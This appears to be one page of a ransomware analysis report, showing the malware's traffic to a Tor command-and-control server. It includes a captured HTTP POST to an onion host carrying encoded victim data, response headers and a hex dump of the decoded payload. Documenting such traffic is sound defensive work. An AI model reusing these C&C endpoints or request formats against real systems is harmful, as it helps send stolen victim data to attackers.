First, the malware queries the legitimate address, myexternalip.com/raw, in order to fetch the victim’s external IP. After that, requests are sent to the Onion-based C&C. It sends sets of Base64-encrypted data.
Example 1:
In the request to n.php, the ransomware posts a set of encrypted and Base64-encoded data:
POST /n.php HTTP/1.1 Content-Type: application/x-www-form-urlencoded Host: cxufwls2xrlqt6ah.onion.link Content-Length: 209 data=QQ8EZkZ_dnFldWFKCVxyWFppe2QCcFFyd15XSxRSDHxcHHNdRVtFWEBGQhRH DAMHBgsHCQABAAoVQw8GWgJXRQUDBgULF1sOBQQdAAMBHwcdCQMVXg8FHwMdBgQDA BRFDEcDWlBeAEdWBkFBXRRADAEHCQQVXQ8CAQYGF1cOSUBdUgoVRA9ndGFnfHNweX t9dB9HVEFHVEA=HTTP/1.1 200 OK X-Check-Tor: false Date: Fri, 18 Nov 2016 15:17:02 GMT Content-Type: text/html; charset=UTF-8 X-Onion-Url: cxufwls2xrlqt6ah.onion Age: 0 X-Cache: MISS Transfer-Encoding: chunked Connection: keep-alive Accept-Ranges: bytes 002 0
QQ8EZkZ_dnFldWFKCVxyWFppe2QCcFFyd15XSxRSDHxcHHNdRVtFWEBGQhRHDAMHBgsHCQABAAoVQw8GWgJXRQUDBgULF1sOBQQdAAMBHwcdCQMVXg8FHwMdBgQDABRFDEcDWlBeAEdWBkFBXRRADAEHCQQVXQ8CAQYGF1cOSUBdUgoVRA9ndGFnfHNweXt9dB9HVEFHVEA=
Decoded to:
00000000 41 0f 04 66 46 7f 76 71 65 75 61 4a 09 5c 72 58 |A..fF.vqeuaJ.\rX| 00000010 5a 69 7b 64 02 70 51 72 77 5e 57 4b 14 52 0c 7c |Zi{d.pQrw^WK.R.|| 00000020 5c 1c 73 5d 45 5b 45 58 40 46 42 14 47 0c 03 07 |\.s]E[EX@FB.G...| 00000030 06 0b 07 09 00 01 00 0a 15 43 0f 06 5a 02 57 45 |.........C..Z.WE| 00000040 05 03 06 05 0b 17 5b 0e 05 04 1d 00 03 01 1f 07 |......[.........| 00000050 1d 09 03 15 5e 0f 05 1f 03 1d 06 04 03 00 14 45 |....^..........E| 00000060 0c 47 03 5a 50 5e 00 47 56 06 41 41 5d 14 40 0c |.G.ZP^.GV.AA].@.| 00000070 01 07 09 04 15 5d 0f 02 01 06 06 17 57 0e 49 40 |.....]......W.I@| 00000080 5d 52 0a 15 44 0f 67 74 61 67 7c 73 70 79 7b 7d |]R..D.gtag|spy{}| 00000090 74 1f 47 54 41 47 54 40 |t.GTAGT@| 00000098
Example 2:
In the request to f.php, the ransomware periodically posts smaller chunks of Base64-encoded data:
5/11